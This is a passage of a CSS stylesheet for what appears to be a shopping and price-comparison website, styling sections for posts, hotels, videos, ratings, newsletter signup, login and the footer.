.page-4-bf{height: 246px;background-position: top center;background-repeat: no-repeat;background-size: cover;display: flex;align-items: center;justify-content: center;flex-direction: column;}
.page-4-bf .btn{padding: 10px 40px;text-transform: uppercase;}

products.page-4-products{padding: 0 0 7em 0;}
products.page-4-products .product-it{background: #fff;border-radius: 5px;}
/*
* END page
*/

/*
* BEGIN reviews
*/
reviews{display: -webkit-box;background:var(--secondary-color-active);}
reviews .category-advertisers-row{width:100%;}
reviews .it-advertiser{cursor:pointer;padding:0 5px;}
reviews .img{width:100%;height:150px;border:1px solid transparent;margin:5px auto;text-align:center;background:#fff;display: flex;align-items: center;justify-content: center;}
reviews .it-advertiser:hover .img{border-color:var(--primary-color-active);}
reviews .img img{max-width:100%;height: 80px;}
reviews .img .outer{width: 100%;}
reviews p span{color:var(--primary-color-active);}
/*
* END reviews
*/

/*
* BEGIN baskets
*/
.baskets-title-h1{padding: 1em 0;}
baskets{display: -webkit-box;}
baskets .it-basket{cursor:pointer;padding:0 5px;position:relative;}
baskets .it-basket .cont{padding: 30px 30px 30px 30px;flex-direction: column;top: 0;max-width: 267px;left: 50%;display: flex;width: 100%;position: absolute;height: 100%;transform: translateX(-50%);}
baskets .it-basket .cont .name{padding: 10px;color: #ffffff;flex: 1 0;font-size: 2em;line-height: 28px;text-align: left;}
baskets .it-basket .cont .btn-act{flex: 0 0 0;}
baskets .it-basket img{max-width: 100%;}
/*
* END baskets
*/

post{display: table;width: 100%;padding: 5em 0;}
post.with-header{margin-top: -200px;position: relative;}
post.with-header .theContent{background: #fff;border-radius:5px;padding:50px;min-height: 300px;}
post .head{display: flex;margin-bottom:30px;}
post .head .titles{flex-grow: 1;}
post .head .titles .depcat{display:none;}
post .head .post-title{text-align:left;margin-bottom: 10px;font-size:1.462em;text-align:left;font-weight:900;}
post .head .post-subtitle{text-align:left;margin-bottom: 20px;font-size:1.385em;text-align:left;font-weight:800;}
post .shares{display: flex;}
post .shares .share-it{font-size: 17px;margin-left:5px;text-align:center;color: #fff;background: var(--secondary-color-active);border-radius:50%;padding:5px;width:30px;max-width:30px;height:30px;max-height:30px;}
post .shares .share-it i{line-height: 20px;}
post .footer{display: flex;margin-top:30px;flex-direction: column;}
post .footer .signature .author{display: flex;align-items: center;margin-bottom:20px;}
post .footer .signature .author .author-photo{width:50px;height:50px;margin-right:10px;}
post .footer .signature .author .author-photo img{max-width:100%;max-height:100%;border-radius: 50%;}
post .footer .signature .author .author-data .author-name{font-size:1.231em;font-weight:900;color:var(--secondary-color-active);}
post .footer .signature .author .author-data .post-date{font-size:1em;}
post .footer-global .footer{display:none;}
post .post-it{color:var(--greyscale-color-1);}
post .post-it a{color: var(--secondary-color-active);font-weight: 900;}
post .post-it ul,
post .post-it ol{color:var(--greyscale-color-1);padding: 0 0 0 40px;line-height: 1.5;}
post .post-it ul{list-style: disc;}
post .post-it ol{list-style: decimal;}
post .post-it p{margin:0 0 15px;word-wrap: break-word;font-size:1.231em;}
post .post-it h1{margin:0 0 20px;font-size:1.538em;text-align:left;font-weight:900;}
post .post-it h2{margin:0 0 20px;font-size:1.462em;text-align:left;font-weight:800;}
post .post-it h3{margin:0 0 20px;font-size:1.385em;text-align:left;font-weight:700;}
post .post-it h4{margin:0 0 20px;font-size:1.231em;text-align:left;font-weight:600;}
post .post-it h5{margin:0 0 20px;font-size:1.154em;text-align:left;font-weight:500;}
post .post-it table{width: 100%;table-layout: fixed;border-collapse: collapse;border-spacing: 0;margin: 15px 0;}
post .post-it table thead, .post table thead {background-color: #f9f9f9;}
post .post-it table tr th,.post table tr td{min-width: 40px;height: 30px;border: 1px solid #ccc;vertical-align: top;padding: 2px 4px;text-align: left;box-sizing: border-box;}
post .post-it img{max-width:100%;}
post .post-it img.portrait{max-width:50%;margin-left: auto;margin-right: auto;display: block;}
post .post-it h1.title{font-size:2.3em;}

post .posts{padding:4em 0;margin-top:4em;border-top:1px dotted var(--secondary-color-active);}
post .posts h1{font-size:1.538em;text-align:left;margin-bottom:20px;}
post .posts ul{list-style:var(--secondary-color-active);}
post .posts ul li{margin-bottom:5px;}
post .posts ul li a{font-style:italic;font-weight:900;}

post .posts-widget{width:100%;}
post .posts-widget .post-widget-title{text-align:left;font-weight: 800;font-size: 1.500em;color: var(--secondary-color-active);}
post .posts-widget posts{flex-direction:column;}
post .posts-widget .post-it{display:flex;flex-direction:row;margin-bottom:20px;}
post .posts-widget .post-it .image{width:50%;height: 120px;position:relative;}
post .posts-widget .post-it .image-link{position: absolute;top: 0;left: 0;width: 100%;height: 100%;}
post .posts-widget .post-it .contents{position: relative;flex-direction: column;align-items: start;justify-content: flex-start;height: 160px;width:50%;height:120px;border-radius: 0 5px 5px 0;}
post .posts-widget .post-it .contents .depcat{display:none;}
post .posts-widget .post-it .contents h1.title{height: 100%;-webkit-line-clamp: 8;margin: 0;}
post .posts-widget .post-it .contents p.subtitle,
post .posts-widget .post-it .contents p.datetime,
post .posts-widget .post-it .contents .btn-go{display:none;}
post .posts-widget .post-it .contents p.subtitle,
post .posts-widget .post-it .contents p.datetime{display:none;}

posts .post-it .contents h1.title a,
posts .post-it .contents p.subtitle a,
posts .post-it .contents .btn-go{color: inherit;font-weight: inherit;}

posts{padding: 2em 0;display: flex;}
posts .post-it{position: relative;transition: 1s;border-radius: 7px;display: block;overflow: hidden;}
posts .post-it .image{width: 100%;height: 350px;margin: 0;padding: 0;background-position: center;background-repeat: no-repeat;background-size: cover;}
posts .post-it .contents{position:absolute;left:0;bottom: 0;width: 100%;height: 75px;padding: 1.1em;background: #fff;border-radius: 0 0 5px 5px;border: 1px solid #dcdcdc;display: flex;justify-content: space-between;align-items: center;}
posts .post-it .contents .depcat{display:none;}
posts .post-it .contents h1.title{font-weight: 900;text-transform: uppercase;margin: 0 5px 0 0;color: var(--greyscale-font-3);font-size: 1em;line-height: 15px;text-align: left;text-overflow: ellipsis;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical;}
posts .post-it .contents p.subtitle{display:none;}
posts .post-it .contents p.datetime{display:none;}
posts .post-it .contents .btn-go{text-transform: uppercase;border-radius:30px;font-weight: 900;font-size: 1em;padding: .5rem 1.5rem;min-width: 130px;color:#fff;}
posts .post-it .contents .shares{display:none;}

posts .post-it.layout-2 .contents{top:0;bottom: inherit;height:100%;padding: 5em;display: flex;flex-direction: column;align-items: baseline;justify-content: center;background:none;background: rgba(0,0,0,.7);}
posts .post-it.layout-2 .contents h1.title{color: #fff;font-size: 1.6em;padding-bottom: 8px;border-radius: 0 0 5px 5px;max-width: 210px;display: block;line-height: 23px;text-shadow: -1px 1px 5px #000;}
posts .post-it.layout-2 .contents p.subtitle{text-transform: uppercase;font-size: 1.3em;color: #fff;max-width: 210px;display: block;line-height: 23px;text-shadow: -1px 1px 5px #000;text-align: left;margin-bottom:20px;}

posts .post-it.layout-3 .contents{position: relative;flex-direction: column;align-items: start;justify-content: flex-start;height: 160px;}
posts .post-it.layout-3 .image{height:150px;}
posts .post-it.layout-3 .contents h1.title{-webkit-line-clamp: 2;margin-bottom:10px;height:30px;}
posts .post-it.layout-3 .contents p.subtitle{display:block;text-overflow: ellipsis;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical;height:60px;}
posts .post-it.layout-3 .contents p.datetime{display:block;margin-bottom:10px;font-size:0.8em;}
posts .post-it.layout-3 .contents p.datetime i{margin-right:5px;}
posts .post-it.layout-3 .contents .btn-go{display:none;}

posts .post-it.layout-4{display:flex;flex-direction:row;}
posts .post-it.layout-4 > a{width:50%;}
posts .post-it.layout-4 .image{width:100%;height: 150px;}
posts .post-it.layout-4 .contents{position: relative;flex-direction: column;justify-content: center;align-items: start;height: 160px;width:50%;height:150px;border-radius: 0 5px 5px 0;}
posts .post-it.layout-4 .contents h1.title{max-height: 100%;-webkit-line-clamp: 8;margin: 0;}
posts .post-it.layout-4 .contents p.subtitle,
posts .post-it.layout-4 .contents p.datetime,
posts .post-it.layout-4 .contents .btn-go{display:none;}
posts .post-it.layout-4 .contents p.subtitle,
posts .post-it.layout-4 .contents p.datetime{display:none;}

.post-posts-seetoo{display:none;}

search .post-it .contents{position: relative;flex-direction: column;align-items: start;justify-content: flex-start;height: 160px;}
search .post-it{margin-bottom: 30px;}
search .post-it .image{height:150px;}
search .post-it .contents h1.title{-webkit-line-clamp: 2;margin-bottom:10px;height:30px;}
search .post-it .contents p.subtitle{display:block;text-overflow: ellipsis;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical;height:60px;}
search .post-it .contents p.datetime{display:block;margin-bottom:10px;font-size:0.8em;}
search .post-it .contents p.datetime i{margin-right:5px;}
search .post-it .contents .btn-go{display:none;}

posts-category h1.title2{font-size: 1.4em;}
posts-category posts{flex-direction: row;display: flex;flex-wrap: wrap;}
posts-category posts .post-it{margin-bottom:30px;}
posts-category posts .post-category{width:100%;}
posts-category posts .post-category .post-it .contents{position: relative;flex-direction: column;align-items: start;justify-content: flex-start;height: 160px;}
posts-category posts .post-category .post-it .contents h1.title{-webkit-line-clamp: 2;margin-bottom:10px;height:30px;}
posts-category posts .post-category .post-it .contents p.subtitle{display:block;text-overflow: ellipsis;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical;height:60px;}
posts-category posts .post-category .post-it .contents p.datetime{display:block;margin-bottom:10px;font-size:0.8em;}
posts-category posts .post-category .post-it .contents p.datetime i{margin-right:5px;}
posts-category posts .post-category .post-it .contents .btn-go{display:none;}

posts-category posts .post-category.type-1{width:100%;}
posts-category posts .post-category.type-1 .post-it .image{height:150px;}

posts-category posts .post-category.type-2{width:50%;width: calc(50% - 15px);}
posts-category posts .post-category.type-2:first-child{margin-right:15px;}
posts-category posts .post-category.type-2:nth-child(2){margin-left:15px;}
posts-category posts .post-category.type-2 .post-it .image{height:150px;}

posts-category posts .post-category.type-3{width:50%;width: calc(50% - 15px);}
posts-category posts .post-category.type-3:nth-child(1n){margin-right:15px;}
posts-category posts .post-category.type-3:nth-child(2n){margin-right:0;margin-left:15px;}
posts-category posts .post-category.type-3 .post-it{display:flex;flex-direction:row;}
posts-category posts .post-category.type-3 .post-it > a{width: 50%;}
posts-category posts .post-category.type-3 .post-it .image{width:100%;height: 150px;}
posts-category posts .post-category.type-3 .post-it .contents{width:50%;height:150px;border-radius: 0 5px 5px 0;}
posts-category posts .post-category.type-3 .post-it .contents h1.title{height: 100%;-webkit-line-clamp: 8;margin: 0;}
posts-category posts .post-category.type-3 .post-it .contents p.subtitle,
posts-category posts .post-category.type-3 .post-it .contents p.datetime,
posts-category posts .post-category.type-3 .post-it .contents .btn-go{display:none;}
posts-category posts .post-category.type-3 .post-it .contents p.subtitle,
posts-category posts .post-category.type-3 .post-it .contents p.datetime{display:none;}

posts-category posts .post-category.type-4 .image{display:none;}

posts-carousel{padding: 2em 0;display:block;}
posts-carousel .departments{display: flex;overflow: hidden;}
posts-carousel .departments .it-department{margin-right:10px;height:150px;}
posts-carousel .departments .it-department .dep-parent{position: relative;display:flex;flex-direction: column;align-items: center;width: 120px;height: 100%;padding:10px;}
posts-carousel .departments .it-department a.active .dep-parent{background: var(--greyscale-color-3);}
posts-carousel .departments .it-department .dep-parent i{font-size:50px;margin-bottom:10px;}
posts-carousel .departments .it-department .dep-parent span{text-align: center;}
posts-carousel .department-posts{width:100%;}
posts-carousel posts{padding:0;display:block;}
posts-carousel posts [class*="department-posts-"]{display: none;flex-direction: row;flex-wrap: wrap;}
posts-carousel posts .department-post{flex-basis: 100%;flex: 1;}
posts-carousel posts .post-it{border-radius:0;}
posts-carousel posts .post-it .image{height:300px;}
posts-carousel posts .post-it .contents{border:none;height: 100%;background: rgba(0,0,0,.7);flex-direction: column;align-items: center;justify-content: center;}
posts-carousel posts .post-it .contents h1.title{color:#fff;margin-bottom:10px;}
posts-carousel posts .post-it .contents .btn-go{display:none;}

articles{padding: 2em 0;background: var(--greyscale-color-3);display: flex;}
articles .article-it{border-color: var(--greyscale-color-4);margin-bottom:30px;}
articles .article-it .image{height: 200px;background-repeat: no-repeat;background-position: center;background-size: cover;}
articles .article-it .image img{max-width:100%;}
articles .article-it h1{text-align: left;font-size: 1.5em;height: 45px;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;}
articles .article-it p.description{height: 60px;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical;margin-bottom:.5rem;}

videos{padding: 2em 0;background: var(--greyscale-color-3);display: flex;}
videos .video-it{display: flex;flex-direction: row;background: #fff;margin-bottom: 30px;}
videos .video-it .image{flex-grow: 1;width: 30%;background-size: cover;background-repeat: no-repeat;background-position: center;}
videos .video-it .body{flex-grow: 2;width: 70%;padding: 10px;}
videos .video-it .body h1.video-title{text-align: left;font-size: 1.5em;font-weight:400;height: 45px;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;margin-bottom: 3px;color:#888888;}
videos .video-it .body p.video-channel{font-weight:900;height: 25px;text-transform:uppercase;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical;font-size: 1.1em;margin-bottom: 5px;}
videos .video-it .body p.video-channel a{font-weight:900;}
videos .video-it .body a.btn-video{border: 1px solid #f8001b;padding: 5px 10px;border-radius: 3px;color: #f8001b;text-transform:uppercase;}

hotels{padding: 2em 0;background: var(--greyscale-color-3);display: flex;}
hotels .hotel-it{display: flex;flex-direction: column;background: #fff;height: 100%;}
hotels .hotel-it .image{flex-grow: 1;height:250px;background-size: cover;background-repeat: no-repeat;background-position: center;}
hotels .hotel-it .body{flex-grow: 2;width: 70%;padding: 10px;}
hotels .hotel-it .body h1.hotel-title{text-align: left;font-size: 1.5em;font-weight:400;margin-bottom: 3px;}
hotels .hotel-it .body p.hotel-location{color:#888888;font-size: 1.1em;margin-bottom: 5px;}
hotels .hotel-it .body p.hotel-location a{font-weight:900;}
hotels .hotel-it .body a.btn-hotel{border: 1px solid #f8001b;padding: 5px 10px;border-radius: 3px;color: #f8001b;text-transform:uppercase;}
hotels .locations{display: flex;flex-wrap: wrap;}
hotels .locations .it-group{width: 100%;padding: 10px;font-size: 20px;color: var(--secondary-color-active);}
hotels .locations .it-location{cursor:pointer;background: var(--primary-color-background);color: var(--greyscale-color-1);border: 1px solid var(--primary-color-hover);padding: 5px;border-radius: 5px;margin-right: 5px;margin-bottom:5px;}
hotels .the-loading{display: flex;width: 100%;align-items: center;justify-content: center;margin: 30px;font-size:30px;}

hotels-search{padding: 2em 0;background: var(--greyscale-color-3);display: flex;}
hotels-search .hotels-search-form{width:100%;background-color:#FFF;border-radius:5px;position: relative;height: 45px;}
hotels-search .hotels-search-form .query{background:transparent;width:100%;height: 100%;color: var(--greyscale-font-1) !important;padding-left: 18px;}
hotels-search .hotels-search-form .query:-webkit-autofill,
hotels-search .hotels-search-form .query:-webkit-autofill:hover, 
hotels-search .hotels-search-form .query:-webkit-autofill:focus, 
hotels-search .hotels-search-form .query:-webkit-autofill:active{-webkit-box-shadow: 0 0 0 30px var(--greyscale-color-3) inset !important;}
hotels-search .hotels-search-form .btn-search{border-radius:0 5px 5px 0;padding: 12px 16px;font-size:1.462em;position: absolute;right: 0;top: 0;transition: 1s;}
hotels-search hotels{display:none;}

.ads-block{background: #fff;border: 1px solid var(--greyscale-color-6);display: flex;margin-bottom: 30px;}
.ads-block .ad-title{width: 30px;position: relative;border: 1px solid var(--greyscale-color-6);min-height: 100px;}
.ads-block .ad-title span{position: absolute;transform: rotate(-90deg) translateY(-50%);-webkit-transform: rotate(-90deg) translateY(-50%);-moz-transform: rotate(-90deg) translateY(-50%);-ms-transform: rotate(-90deg) translateY(-50%);-o-transform: rotate(-90deg) translateY(-50%);filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);left: -15px;bottom: 40%;text-transform: uppercase;font-size: 0.9em;}
.ads-block .ad-cont{flex-grow: 1;padding: 10px;border: 1px solid var(--greyscale-color-6);display: flex;align-items: center;}
.ads-block .ad-cont img{max-width:100%;}

.ads-block-2-d{display:flex;}
.ads-block2{background: #fff;border: 1px solid var(--greyscale-color-6);display: flex;flex-direction:column;padding-bottom: 30px;flex-grow:1;}
.ads-block2:first-child{margin-right:15px;}
.ads-block2:nth-of-type(2){margin-left:15px;}
.ads-block2 .ad-title{text-align: center;position: relative;border: 1px solid var(--greyscale-color-6);}
.ads-block2 .ad-title span{text-transform: uppercase;font-size: 0.9em;}
.ads-block2 .ad-cont{flex-grow: 1;padding: 10px;border: 1px solid var(--greyscale-color-6);text-align: center;}
.ads-block2 .ad-cont img{max-width:100%;}

/*
* BEGIN tabs
*/
tabs{display: -webkit-box;border-bottom:1px solid var(--greyscale-color-4);}
tabs .nav-tabs{border-bottom:none;}
tabs .nav-tabs .nav-link{background: var(--greyscale-color-6);color: #000;font-weight: 900;font-size: 0.923em;margin-right: 10px;}
/*
* END tabs
*/

/*
* BEGIN infos
*/
infos{padding: 2em 0;display: -webkit-box;}
infos .video{text-align: center;margin-bottom: 4em;}
infos .custom-page{margin-bottom:4em;}
infos .it-info{padding-top:10px;padding-bottom:10px;}
infos .it-info:nth-child(2n){background:var(--greyscale-color-3);}
infos span{color:var(--greyscale-font-1);font-weight:500;}
/*
* END infos
*/

/*
* BEGIN price advertisers
*/
price-advertisers{padding: 4em 0;display: -webkit-box;}
price-advertisers .row:not(:first-child){padding:5px 0;border-bottom:1px solid var(--greyscale-color-4);}
price-advertisers .price-cont{display: flex;height: 100%;justify-content: center;flex-direction: column;align-items: flex-start;}
price-advertisers .price-cont p.price-old{font-size:1.077em;color:var(--secondary-color-active);text-decoration: line-through;}
price-advertisers .price-cont p.price{font-size:1.615em;color:var(--primary-color-active);font-weight:800;padding:0;margin-bottom:0;}
price-advertisers .actions{display: flex;height: 100%;justify-content: center;flex-direction: column;align-items: flex-end;}
price-advertisers .actions .btn{padding: 5px 25px;}
/*
* END price advertisers
*/

/*
* BEGIN price history
*/
price-history{padding: 4em 0;display: -webkit-box;overflow: hidden;}
price-history .current{position: absolute;right: 40px;top: -30px;background: var(--secondary-color-active);color: #fff;border-radius: 5px;padding: 5px 10px;transform: translateX(50%);}
price-history .current .price{font-weight:900;}
price-history .current .date{color:var(--primary-color-active);}
price-history .current-line{position: absolute;top: -20px;right: 35px;height: calc(100% - 25px);border-left: 2px solid var(--secondary-color-active);}
/*
* END price history
*/

/*
* BEGIN ratings
*/
ratings{padding: 4em 0;display: -webkit-box;}
ratings .rating-total{border-right:1px solid var(--greyscale-color-4);}
ratings .rating-total h1{font-size:2.308em;font-weight:800;text-align:center;color:var(--primary-color-active);}
ratings .rating-total p{font-size:1.000em;font-weight:400;text-align:center;}
ratings .rating-total .rating{text-align:center;margin-top:10px;}
ratings .rating-total.total{border-right:none;background:var(--primary-color-active);padding:10px;border-radius:5px;}
ratings .rating-total.total h1{color:#fff;}
ratings .rating-total.total p{color:#fff;}
ratings .rating-it{width:100%;border-top:1px solid var(--greyscale-color-4);padding:2em 0;}
ratings .rating-it .photo{max-width: 100px;float: left;text-align:center;}
ratings .rating-it .photo img{max-width:100%;}
ratings .rating-it .comment{margin-left: 100px;}
ratings .rating-it .comment .name{display:-webkit-box;margin-bottom:10px;}
ratings .rating-it .comment .name h1{font-size:1.154em;margin:2px 10px 0 0;}
/*
* END ratings
*/

/*
* BEGIN to evaluete
*/
to-evaluate{padding: 4em 0;display: -webkit-box;background:var(--greyscale-color-3);}
to-evaluate h1{text-align:left;font-size:2.308em;font-weight:800;}
to-evaluate .form{padding:3em 0 0 0;}
to-evaluate .form label{color:#000;font-weight:800;}
/*
* END to evaluate
*/

/*
* BEGIN news
*/
news{display: -webkit-box;position:relative;border-top: 1px solid var(--greyscale-color-4);}
news:before{content:' ';position:absolute;width:50%;height:100%;top:0;left:0;background:var(--primary-color-active);}
news:after{content:' ';position:absolute;width:50%;height:100%;top:0;left:50%;background:var(--greyscale-color-3);}
news .left{padding: 4em 50px 2em 15px;background:var(--primary-color-active);}
news h1{text-align:left;color:#fff;margin-bottom:5px;}
news p{text-align:left;color:#fff;font-size:1.231em;margin-bottom:30px;}
news form{margin-bottom: 3em;}
news label.feedback{color:orange;font-weight:700;}
news input[type=email] {width: calc(100% - 130px);float: left;border: none;background: #fff;border-radius:5px 0 0 5px;height: 60px;}
news button[type=submit] {width: 130px;height: 60px;text-align:center;border: none;font-size: 15px;appearance: none;-webkit-appearance: none;border-radius: 0 5px 5px 0;padding: 0;}
news .be-checkbox label{font-size: 0.9em;margin-top: 5px;color: var(--greyscale-font-3);}
news a{float:left;font-size: 0.9em;}
news a:not(:last-child){margin-right:30px;}
news .right{z-index: 1;background:var(--greyscale-color-3);}
news .features{background-color:#f7f7f7;height: 100%;}
news .features .item{text-align:center;padding: 4em 20px 2em 20px;}
news .features .item:not(:last-child){border-right: 1px solid var(--greyscale-color-4);}
news .features .item h2{color: #365f85;font-size:1.385em;font-weight:800;margin: 20px 0 10px 0;}
news .features .item p{color: var(--greyscale-color-2);font-size:0.9em;line-height: 18px;text-align:center;padding: 0 2px 0 5px;}

.news-block{height: 100%;background: #fff;display: flex;flex-direction: column;align-items: center;justify-content: center;padding: 20px;border: 1px solid var(--greyscale-color-2);border-radius: 5px;}
.news-block h1{font-size: 1.5em;text-transform: uppercase;}
.news-block p{text-align: center;font-size: 1em;text-transform: uppercase;margin-bottom: 20px;}
.news-block form{display: flex;flex-direction: column;align-items: center;}
.news-block input[type=email]{width: 100%;height: 40px;margin-bottom: 10px;}
.news-block button{width:100%;}
.news-block label.feedback{color:orange;font-weight:700;}
.news-block label.acceptTerms{font-size: 0.8em;text-align: center;}
.news-block .terms{display: flex;justify-content: space-around;width: 100%;text-align: center;font-size: 0.9em;line-height: 15px;}

.news-block-post{height: 100%;background:var(--greyscale-color-3);display: flex;flex-direction: column;align-items: center;justify-content: center;padding: 20px;border: 1px solid var(--greyscale-color-4);border-radius: 5px;box-shadow: 0 0 10px var(--greyscale-color-4);}
.news-block-post h1{font-size: 1.3em;}
.news-block-post p{text-align: center;font-size: 1.1em;margin-bottom: 20px;}
.news-block-post form{display: flex;flex-direction: column;align-items: center;}
.news-block-post input[type=email]{width: 100%;height: 40px;margin-bottom: 10px;}
.news-block-post button{width:100%;}
.news-block-post label.feedback{color:orange;font-weight:700;}
.news-block-post label.acceptTerms{font-size: 0.8em;text-align: center;}
.news-block-post .terms{display: flex;justify-content: space-around;width: 100%;text-align: center;font-size: 0.9em;line-height: 15px;}

/*
* END news
*/

/*
* BEGIN login
*/
.auth{padding:4em 0;background:var(--greyscale-color-3);}
.auth h1{text-align:left;font-size:2.308em;font-weight:800;margin-bottom:20px;}
.auth .register{padding:0 30px;}
.auth .login{padding:0 30px;}
.auth .login .form{padding:20px;background:#fff;border-radius:5px;}
.change-pass-request input[type=email]{width: calc(100% - 160px);float: left;border: none;background: #fff;border-radius:5px 0 0 5px;}
.change-pass-request button[type=submit] {width: 160px;height: 60px;text-align:center;border: none;font-size: 15px;appearance: none;-webkit-appearance: none;border-radius: 0 5px 5px 0;padding: 0;}
.change-pass-request form{margin-top:20px;}
/*
* END login
*/

/*
* BEGIN logged
*/
logged{padding:4em 0;display: block;background:var(--greyscale-color-3);}
logged .menu-left{margin: 0 0;padding: 0;border: 1px solid var(--greyscale-color-6);border-radius: 5px;background: #fff;}
logged .menu-left p.logged-title{width: 100%;padding: 10px 20px;background: var(--greyscale-color-6);font-weight: 800;}
logged .menu-left p.title{font-weight: 700;font-size: 1.077em;}
logged .menu-left a.btn{text-transform:uppercase;font-weight: 700;}
logged .menu-left ul li{padding: 5px 20px;}
logged .menu-left ul li:hover{background:var(--greyscale-color-5);}
logged .menu-left ul li.active{background:var(--primary-color-active);}
logged .menu-left ul li a{color: var(--greyscale-color-1);display: flex;align-items: center;}
logged .menu-left ul li a i{margin-right:10px;}
logged .menu-left .menu-left-content{padding:10px 20px;}
logged .cont-right{background:#fff;padding:2em;border-radius:5px;}
logged .contents{padding: 7em 0;display: -webkit-box;}
logged .contents h1{padding-bottom:20px;}
logged .to-select{position:relative;padding:5px;border-radius:5px;border:1px solid var(--greyscale-color-4);cursor:pointer;height:62px;}
logged .to-select:after{content:' ';position:absolute;top:0;left:0;width:100%;height:100%;border-radius:5px;}
logged .to-select.active:after{background-color:var(--primary-color-background);}
logged .to-select.active:after{content:"\f00c";font-family:'Font Awesome 5 Free';font-weight:900;color: #fff;font-size: 30px;vertical-align: middle;display: flex;justify-content: center;flex-direction: column;text-align: center;}
logged .to-select:hover:after{background-color:var(--primary-color-hover);opacity:.8;}
logged .box-icon{padding:10px;display:flex;align-items: center;}
logged .box-icon i{float: left;margin-right:5px;font-size:25px;width: 30%;}
logged .box-icon span{font-size: 1.100em;font-weight: 500;width: 70%;}
logged .photo-profile{height:70px;width:70px;}
logged .my-data .infos{color:var(--primary-color-active);}
logged .amount-value{text-align:center;}
logged .product-it:hover{border-color:var(--secondary-color-active);}
logged .product-it, logged .offer-it{padding:10px;border-radius:5px;border:1px solid var(--greyscale-color-4);}
logged .product-it a.title{height: 55px;}
logged .product-it .price p.price-old{min-height:auto;}
logged .product-it .price p.price{font-size:1.100em;}
logged .product-it .rating{margin-bottom:5px;}
logged .offer-it:before{display:none;}
logged .offer-it a.title{height:55px;color: var(--greyscale-color-1);font-size: 1.000em;}
logged .offer-it p.code{font-size:1.100em;margin-bottom: 5px;}
logged .offer-it .price p.price{font-size:1.100em;margin-bottom: 5px;}
logged .offer-it .rating{margin-bottom:5px;}
logged .complete-fail{display:table;margin-bottom: 5px;}
logged .complete-fail i{color:#e30044;font-size:28px;-webkit-text-stroke: 4px white;display:table-cell;padding-right: 15px;}
logged .complete-fail span{color:var(--greyscale-color-1);font-size:1.000em;display:table-cell;vertical-align:middle;}
/*
* END logged
*/

feedback{background-color:var(--greyscale-color-3);display: table;width: 100%;padding: 5em 0;}
feedback.feedback-success{border-top:5px solid #28a745;}
feedback.feedback-error{border-top:5px solid #dc3545;}
feedback h1{font-family:Helvetica, Arial, Sans-Serif;text-align: left;margin: 20px 0;font-size: 2.308em;font-weight: 800;}
feedback p{font-family:Helvetica, Arial, Sans-Serif;text-align: justify;text-justify: inter-word;font-size:1.300em;}
feedback .searchbox{width:100%;background-color:var(--greyscale-color-6);border-radius:5px;position: relative;height: 45px;}
feedback .searchbox .query{background:transparent;border:none;width:100%;height: 100%;color: var(--greyscale-font-1) !important;padding-left: 18px;}
feedback .searchbox .query:-webkit-autofill,header .searchbox .query:-webkit-autofill:hover, header .searchbox .query:-webkit-autofill:focus, header .searchbox .query:-webkit-autofill:active{-webkit-box-shadow: 0 0 0 30px var(--greyscale-color-3) inset !important;}
feedback .searchbox .btn-advertiser {margin:0 10px;position: absolute;right: 50px;top: 10px;display: flex;align-items: center;max-width: 200px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;}
feedback .searchbox .btn-advertiser input[type=checkbox]{margin-top:0;margin-right:5px;}
feedback .searchbox .btn-categories {margin:0 10px;position: absolute;right: 70px;top: 8px;}
feedback .searchbox .btn-categories select{padding-right: 20px;-moz-appearance:none;-webkit-appearance:none;appearance:none;max-width: 140px;font-size: 12px;}
feedback .searchbox .btn-categories select + i.fa {position: absolute;top: 10px;right:0;pointer-events: none;color:var(--greyscale-font-1) !important;}
feedback .searchbox .btn-search{border-radius:0 5px 5px 0;padding: 12px 16px;font-size:1.462em;position: absolute;right: 0;top: 0;transition: 1s;}
privacy-policy,protection-data{background-color:var(--greyscale-color-3);display: table;width: 100%;padding: 5em 0;}
privacy-policy h1,protection-data h1{font-family:Helvetica, Arial, Sans-Serif;text-align: justify;margin: 20px 0;font-size: 2.308em;font-weight: 800;}
privacy-policy p,protection-data p{font-family:Helvetica, Arial, Sans-Serif;text-align: justify;text-justify: inter-word;font-size:1.000em;}
protection-data table{margin:20px 0;}
protection-data table tr td{color:var(--greyscale-color-1);padding:5px;border:1px solid var(--greyscale-color-2);}
announce{padding:4em 0;display: -webkit-box;background:var(--greyscale-color-3);}
announce h1{font-size:2.308em;font-weight:800;margin-bottom:20px;}
affiliate{padding:4em 0;display: -webkit-box;background:var(--greyscale-color-3);}
affiliate h1{font-size:2.308em;font-weight:800;margin-bottom:20px;}

footer{background-color:var(--secondary-color-active);text-align:center;padding:20px;font-size: 11px;}
footer ul{display:flex;flex-wrap:wrap;flex-direction:column;}
footer ul li{text-align:left;position:relative;margin-bottom: 10px;}
/*
footer ul li:not(:first-child):before{content: "\f111";position:absolute;left:0;top:8px;font-size:3px;font-family: "Font Awesome 5 Free";color:#fff;font-weight: 900;-webkit-font-smoothing: antialiased;display: inline-block;font-style: normal;font-variant: normal;text-rendering: auto;line-height: 1;}
*/
footer ul li a{color:#fff !important;}
footer ul li a:hover{color:var(--primary-color-active) !important;}
footer p{color:#fff;}
footer p.footer-copyright{text-align:right;}
footer .language{position: absolute;top: -5px;}
footer .language .nav-language .current-language{border: 1px solid #e1e1e1;background:#e1e1e1;border-radius: 5px;width: fit-content;padding: 4px 8px 3px 6px;margin-top: 2px;font-size: 0.8em;}
footer .language .nav-language .current-language img{margin-top: -3px;margin-right:3px;}
footer .language .nav-language a{color: var(--greyscale-font-1);font-size: 0.8em;}
footer .language .nav-language .dropdown-menu{top:-3px !important;}

@media only screen and (max-width: 1200px) {
	header .action-buttons li:not(:last-child){margin-right:10px;}
	header .action-buttons a.text p{display:none;}
	header .action-buttons a.text i{margin:0;}
}

@media only screen and (max-width:1024px){
	.cat-subs .card-columns {column-count: 5;}
}

@media only screen and (min-width:1024px){
	price-history .history-cont{height:300px;min-height:300px;}
}

@media only screen and (max-width:1336px){
